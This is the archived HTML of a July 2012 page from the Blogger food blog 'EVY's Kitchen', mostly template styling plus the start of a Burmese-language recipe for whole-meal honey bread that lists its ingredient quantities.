

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.evyfoodlover.com/2012/07/
body_size: 38630
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.evyfoodlover.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.evyfoodlover.com/2012/07/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="EVY&#39;s Kitchen - Atom" href="http://www.evyfoodlover.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="EVY&#39;s Kitchen - RSS" href="http://www.evyfoodlover.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="EVY&#39;s Kitchen - Atom" href="https://www.blogger.com/feeds/6943386028183903368/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.evyfoodlover.com/2012/07/' property='og:url'/>
<meta content='EVY&#39;s Kitchen' property='og:title'/>
<meta content='It is all about Baking and Cooking in my small kitchen.' property='og:description'/>
<title>EVY's Kitchen: July 2012</title>
<style type='text/css'>@font-face{font-family:'Luckiest Guy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/luckiestguy/v25/_gP_1RrxsjcxVyin9l9n_j2hQ952ijl7aSqP.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Luckiest Guy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/luckiestguy/v25/_gP_1RrxsjcxVyin9l9n_j2hTd52ijl7aQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Ethereal
Designer: Jason Morrow
URL:      jasonmorrow.etsy.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: #e34527 none repeat-x scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #736f49;
}
a:visited {
text-decoration: none;
color: #46699c;
}
a:hover {
text-decoration: underline;
color: #37c2cd;
}
.main-inner {
padding-top: 15px;
}
.body-fauxcolumn-outer {
background: transparent url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNzE5NTg3YzUtMGU0Mi00OWQ3LTg2NjUtODk1OGVlMjg1YjZj) repeat-x scroll top center;
}
.content-fauxcolumns .fauxcolumn-inner {
background: #ffffff none repeat-x scroll top left;
border-left: 1px solid #d8694c;
border-right: 1px solid #d8694c;
}
/* Flexible Background
----------------------------------------------- */
.content-fauxcolumn-outer .fauxborder-left {
width: 100%;
padding-left: 0;
margin-left: -0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: left top;
}
.content-fauxcolumn-outer .fauxborder-right {
margin-right: -0;
width: 0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: right top;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner {
padding: 27px 0 3px;
}
.header-inner .section {
margin: 0 35px;
}
.Header h1 {
font: normal normal 60px Luckiest Guy;
color: #d8694c;
}
.Header h1 a {
color: #d8694c;
}
.Header .description {
font-size: 115%;
color: #e34527;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
position: relative;
background: transparent;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner {
padding: 0;
}
.tabs-inner .section {
margin: 0 35px;
}
*+html body .tabs-inner .widget li {
padding: 1px;
}
.PageList {
border-bottom: 1px solid #eda783;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: #eda783 none ;
color: #494d73;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
margin-right: 1px;
padding: .65em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #736f49;
background-color: #ffd1b7;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 12px Verdana, Geneva, sans-serif;
color: #666666;
}
/* Widgets
----------------------------------------------- */
.main-inner .column-left-inner {
padding: 0 0 0 20px;
}
.main-inner .column-left-inner .section {
margin-right: 0;
}
.main-inner .column-right-inner {
padding: 0 20px 0 0;
}
.main-inner .column-right-inner .section {
margin-left: 0;
}
.main-inner .section {
padding: 0;
}
.main-inner .widget {
padding: 0 0 15px;
margin: 20px 0;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 {
margin: 0;
padding: .6em 0 .5em;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
padding-top: 15px;
}
.main-inner .widget .widget-content {
margin: 0;
padding: 15px 0 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -15px -15px -15px;
padding: 0;
list-style: none;
}
.main-inner .sidebar .widget h2 {
border-bottom: 1px solid #736f49;
}
.main-inner .widget #ArchiveList {
margin: -15px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #666666;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
.main.section {
margin: 0 20px;
}
body .main-inner .Blog {
padding: 0;
background-color: transparent;
border: none;
}
.main-inner .widget h2.date-header {
border-bottom: 1px solid #736f49;
}
.date-outer {
position: relative;
margin: 15px 0 20px;
}
.date-outer:first-child {
margin-top: 0;
}
.date-posts {
clear: both;
}
.post-outer, .inline-ad {
border-bottom: 1px solid transparent;
padding: 30px 0;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body img {
padding: 8px;
}
h3.post-title, h4 {
font: normal normal 24px Times, Times New Roman, serif;
color: #ff758a;
}
h3.post-title a {
font: normal normal 24px Times, Times New Roman, serif;
color: #ff758a;
text-decoration: none;
}
h3.post-title a:hover {
color: #37c2cd;
text-decoration: underline;
}
.post-header {
margin: 0 0 1.5em;
}
.post-body {
line-height: 1.4;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
background: #ffffff none repeat-x scroll top left;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #736f49;
border-bottom: 1px solid #736f49;
}
.comments .comment-thread.inline-thread {
background: #ffffff none repeat-x scroll top left;
}
.comments .continue {
border-top: 2px solid #736f49;
}
/* Footer
----------------------------------------------- */
.footer-inner {
padding: 30px 0;
overflow: hidden;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto
}
.mobile .body-fauxcolumn-outer {
background: ;
}
.mobile .content-fauxcolumns .fauxcolumn-inner {
opacity: 0.75;
}
.mobile .content-fauxcolumn-outer .fauxborder-right {
margin-right: 0;
}
.mobile-link-button {
background-color: #eda783;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #494d73;
}
.mobile-index-contents {
color: #444444;
}
.mobile .body-fauxcolumn-outer {
background-size: 100% auto;
}
.mobile .mobile-date-outer {
border-bottom: transparent;
}
.mobile .PageList {
border-bottom: none;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList .widget-content {
background: #eda783 none;
color: #494d73;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #494d73;
}
.mobile .footer-inner {
overflow: visible;
}
body.mobile .AdSense {
margin: 0 -10px;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1100px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1100px;
max-width: 1100px;
_width: 1100px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 250px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 250px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("250px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 250px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 250px;
margin-right: -250px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6943386028183903368&amp;zx=1ad44231-aa02-4bfe-a3e3-ef6bff9bd476' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6943386028183903368&amp;zx=1ad44231-aa02-4bfe-a3e3-ef6bff9bd476' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6592955949512102 -->

</head>
<body class='loading variant-leaves1'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6943386028183903368?origin\x3dhttp://www.evyfoodlover.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.evyfoodlover.com/' style='display: block'>
<img alt='EVY&#39;s Kitchen' height='336px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVwRYQSg2v-U0k5KYTq18i9WmbzBQcvQM8EqacrjD8OZtyEz694u7DTj0vjraCbVz547sYWuS79SwRqAS9U_IMQXsFXMIhG3IH_lZj08qoajCfYbUeCaLkgrlzXVhNPv0hSYZ4kch-Fok/s1030/Capture.PNG' style='display: block' width='964px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.evyfoodlover.com/'>Home</a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/baking-essentials.html'>Baking Essentials/ Principle</a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/blog-page.html'>Cake Recipes</a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/my-cooking-recipes.html'>Cooking Recipes </a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/about-me.html'>About Me</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, July 31, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwFhPQXmraeGirbtU7WyTJZeYaHLHg_UxTW-v6CQo_jIUJ60rXILLZQsr1VXB_xHEQYpfuhIU7kCEeAgM01Kp5l6tY57qht87b3ms2MNOIKtlJ6wP_WKonZ4ZMydpUAezBl4kuVrKaSvDw/s640/DSCF0908e.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='5700818531583980992' itemprop='postId'/>
<a name='5700818531583980992'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.evyfoodlover.com/2012/07/blog-post_31.html'>ပ&#4154;&#4140;&#4152;ရည&#4153;ဂ&#4154;&#4150;&#4147;ၾကမ&#4153;&#4152;&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5700818531583980992' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><br /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwFhPQXmraeGirbtU7WyTJZeYaHLHg_UxTW-v6CQo_jIUJ60rXILLZQsr1VXB_xHEQYpfuhIU7kCEeAgM01Kp5l6tY57qht87b3ms2MNOIKtlJ6wP_WKonZ4ZMydpUAezBl4kuVrKaSvDw/s640/DSCF0908e.jpg" width="640" /></a></div>
<br />
<div class="MsoNormal" style="margin-left: .25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;">
<span style="font-family: Zawgyi-One;">ဒ&#4142;တစ&#4153;ခ&#4139;မ&#4157;&#4140;&#4145;တ&#4140;႔ ဂ&#4154;&#4150;&#4147;ၾကမ&#4153;&#4152;&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152;က&#4141;&#4143; မ&#4157;&#4154;&#4145;၀&#4145;ပ&#4152;ခ&#4154;င&#4153;ပ&#4139;တယ&#4153;&#4171; ဂ&#4154;&#4150;&#4147;ၾကမ&#4153;&#4152;&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔က စ&#4140;&#4152;&#4145;နက&#4154;မဟ&#4143;တ&#4153;ရင&#4153; အရသ&#4140;တစ&#4153;မ&#4154;&#4141;&#4147;&#4152;လ&#4143;&#4141;႔ ထင&#4153;ရ&#4145;ပမယ&#4153;႔ အ&#4146;ဒ&#4142;&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔က&#4141;&#4143; စ&#4156;&#4146;ၿပ&#4142;&#4152;စ&#4140;&#4152;ၾကည&#4153;႔လ&#4143;&#4141;က&#4153;ရင&#4153; &#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔အၿဖ&#4148;က&#4141;&#4143; မစ&#4140;&#4152;ခ&#4154;င&#4153;&#4145;တ&#4140;႔ပ&#4139;ဘ&#4144;&#4152;&#4171; ဒ&#4139;က&#4145;တ&#4140;႔ က&#4141;&#4143;ယ&#4153;&#4145;တ&#4156;႔ပ&#4139;&#4171; အရသ&#4140;ပ&#4141;&#4143;&#4145;လ&#4152;ပင&#4153;တယ&#4153;လ&#4143;&#4141;႔ ထင&#4153;ပ&#4139;တယ&#4153;&#4171; &#4145;န&#4140;က&#4153;ၿပ&#4142;&#4152;&#4145;တ&#4140;႔ အဆ&#4140;လ&#4146;ပ&#4141;&#4143;ခ&#4150;တ&#4146;႔အၿပင&#4153; က&#4154;န&#4153;&#4152;မ&#4140;&#4145;ရ&#4152;အတ&#4156;က&#4153; ပ&#4141;&#4143;သင&#4153;႔&#4145;တ&#4140;&#4153;ပ&#4139;တယ&#4153;&#4171; က&#4156;&#4154;န&#4153;မတ&#4141;&#4143;႔ အ&#4141;မ&#4153;မ&#4157;&#4140;&#4145;တ&#4140;႔ ဂ&#4154;&#4150;&#4147;ၾကမ&#4153;&#4152;&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔ဟ&#4140; မနက&#4153;စ&#4140;ထ&#4146;က မရ&#4157;&#4141;မၿဖစ&#4153;အစ&#4140;တစ&#4153;ခ&#4143;ပ&#4139;&#4171; အ&#4140;&#4152;လ&#4150;&#4143;&#4152; အလ&#4143;ပ&#4153;သ&#4156;&#4140;&#4152;ၾကတ&#4146;႔သ&#4144;&#4145;တ&#4156;ဆ&#4141;&#4143;&#4145;တ&#4140;႔ &#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔န&#4146;႔ &#4145;က&#4156;က&#4140;အ&#4143;ပ&#4153;က&#4145;တ&#4140;႔ မရ&#4157;&#4141;မၿဖစ&#4153;ပ&#4139;ဘ&#4146;&#4171; ခ&#4139;တ&#4143;&#4141;င&#4153;&#4152;က&#4145;တ&#4140;႔ ရ&#4141;&#4143;&#4152;ရ&#4141;&#4143;&#4152;ဂ&#4154;&#4150;&#4147;ၾကမ&#4153;&#4152;&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔ပ&#4146; ၀ယ&#4153;စ&#4140;&#4152;ပ&#4139;တယ&#4153;&#4171; ခ&#4143;က&#4143;&#4141;ယ&#4153;႔ဘ&#4140;သ&#4140;က&#4141;&#4143;ယ&#4153;လ&#4143;ပ&#4153;စ&#4140;&#4152;တယ&#4153;ဆ&#4141;&#4143;&#4145;တ&#4140;႔ အရသ&#4140;&#4145;လ&#4152;ပ&#4141;&#4143;ရ&#4157;&#4141;&#4145;အ&#4140;င&#4153; ပ&#4154;&#4140;&#4152;ရည&#4153;တ&#4141;&#4143;႔ &#4239;&#4141;&#4143;႔တ&#4141;&#4143;႔ထည&#4153;႔ၿပ&#4142;&#4152; အသင&#4153;႔ရ&#4157;&#4141;တ&#4146;႔ &#4145;က&#4156;က&#4140;အ&#4143;ပ&#4153;&#4145;တ&#4156;ပ&#4139; အသ&#4150;&#4143;&#4152;ခ&#4154;လ&#4143;&#4141;က&#4153;ပ&#4139;တယ&#4153;&#4171; </span></div>
<div class="MsoNormal" style="margin-left: .25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;">
<br /></div>
<br />
<div class="MsoNormal" style="margin-left: .25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;">
<span style="font-family: Zawgyi-One;">Group (A)</span></div>
<div class="MsoNormal" style="margin-left: .75in; mso-list: l2 level1 lfo2; tab-stops: list .75in; text-indent: -.25in;">
<span style="font-family: Symbol;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><span style="font-family: Zawgyi-One;">&#4145;ရ ၂၃၀
မ&#4142;လ&#4142;လ&#4142;တ&#4140; ၾကက&#4153;သ&#4142;&#4152;&#4145;&#4239;&#4156;&#4152;&#4145;ရ</span></div>
<div class="MsoNormal" style="margin-left: .75in; mso-list: l2 level1 lfo2; tab-stops: list .75in; text-indent: -.25in;">
<span style="font-family: Symbol;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><span style="font-family: Zawgyi-One;">Yeast 5
gram</span></div>
<div class="MsoNormal" style="margin-left: .75in; mso-list: l2 level1 lfo2; tab-stops: list .75in; text-indent: -.25in;">
<span style="font-family: Symbol;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><span style="font-family: Zawgyi-One;">ပ&#4154;&#4140;&#4152;ရည&#4153; ၂၅
မ&#4142;လ&#4142;လ&#4142;တ&#4140;</span></div>
<div class="MsoNormal" style="margin-left: .75in; mso-list: l2 level1 lfo2; tab-stops: list .75in; text-indent: -.25in;">
<span style="font-family: Symbol;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><span style="font-family: Zawgyi-One;">&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔ဂ&#4154;&#4150;&#4147;
၂၃၀ ဂ၇မ&#4153;</span></div>
<div class="MsoNormal" style="margin-left: .25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;">
<span style="font-family: Zawgyi-One;">Group (B)</span></div>
<div class="MsoNormal" style="margin-left: .75in; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .75in; text-indent: -.25in;">
<span style="font-family: Symbol;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><span style="font-family: Zawgyi-One;">ပ&#4154;&#4140;&#4152;ရည&#4153;
၂၀မ&#4142;လ&#4142;လ&#4142;တ&#4140;</span></div>
<div class="MsoNormal" style="margin-left: .75in; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .75in; text-indent: -.25in;">
<span style="font-family: Symbol;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><span style="font-family: Zawgyi-One;">&#4239;&#4141;&#4143;႔စ&#4141;မ&#4153;&#4152; ၈
မ&#4142;လ&#4142;လ&#4142;တ&#4140;</span></div>
<div class="MsoNormal" style="margin-left: .75in; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .75in; text-indent: -.25in;">
<span style="font-family: Symbol;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><span style="font-family: Zawgyi-One;">ဆ&#4140;&#4152; ၆ ဂရမ&#4153;</span></div>
<div class="MsoNormal" style="margin-left: .75in; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .75in; text-indent: -.25in;">
<span style="font-family: Symbol;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><span style="font-family: Zawgyi-One;">Whole meal
flour&nbsp; (ဂ&#4154;&#4150;&#4147;ၾကမ&#4153;&#4152;) ၁၄၀ ဂရမ&#4153;</span></div>
<div class="MsoNormal" style="margin-left: .75in; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .75in; text-indent: -.25in;">
<span style="font-family: Symbol;">&#183;<span style="font: 7pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><span style="font-family: Zawgyi-One;">&#4145;ထ&#4140;ပတ&#4153; ၁၅
ဂရမ&#4153;</span></div>
<div class="MsoNormal" style="margin-left: .75in; mso-list: l1 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .75in; text-indent: -.25in;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjafdUMncNcxqC3fNuyiEcws8eob8M96a62T6n6mDkdO-dnVN5V3_w5bS30ebTuZE-jzRWX1N0p5sQlJfmCgBbMwSW8joIgsFikUWwWCCOjXT2k5hjOPPaT8UzEWiqXoxl75cvsOXYuoFKC/s640/honey+oat+bread1.jpg" width="640" /></a></div>
<div class="MsoNormal" style="margin-left: .25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;">
<br /></div>
<h3>
<span style="font-family: Zawgyi-One;">ၿပ&#4147;လ&#4143;ပ&#4153;နည&#4153;&#4152;</span></h3>
<ol start="1" type="1">
